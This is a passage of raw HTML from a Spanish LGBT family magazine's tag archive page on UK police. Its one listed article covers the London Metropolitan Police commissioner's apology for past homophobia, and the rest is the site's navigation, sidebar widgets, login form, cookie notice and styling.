					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15277 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-trans-2 tag-amor tag-cine tag-derechos-lgtb tag-hijos-2 tag-kid-like-jake tag-ninos-2 tag-normalizacion tag-paternidad tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/kid-like-jake-la-pelicula-habla-la-lucha-los-padres-ninos-trans/" class="mask-img">
				<img width="480" height="295" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/04/kid-like-jake.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/04/kid-like-jake.jpg 650w, https://ovejarosa.com/wp-content/uploads/2018/04/kid-like-jake-600x369.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/kid-like-jake-la-pelicula-habla-la-lucha-los-padres-ninos-trans/">A kid like Jake, la película que habla sobre la lucha de los padres de niños trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">policía reino unido</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>policía reino unido</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-81973" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-81973 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="81973"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-23964 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-orgullo-lgtb tag-policia-reino-unido">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/el-jefe-de-policia-de-londres-pide-perdon-por-la-lgtbfobia-del-pasado/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/07/policia-orgullo-londres-360x240.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/07/policia-orgullo-londres-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2021/07/policia-orgullo-londres-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2021/07/policia-orgullo-londres-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2021/07/policia-orgullo-londres-272x182.png 272w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/el-jefe-de-policia-de-londres-pide-perdon-por-la-lgtbfobia-del-pasado/">El jefe de policía de Londres pide perdón por la LGTBfobia del pasado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 115</span></div><div class="excerpt body-color">El comisionado de la Policía Metropolitana de Londres se disculpó públicamente por el historial de persecución homófoba del cuerpo. Sir<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "policía reino unido"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
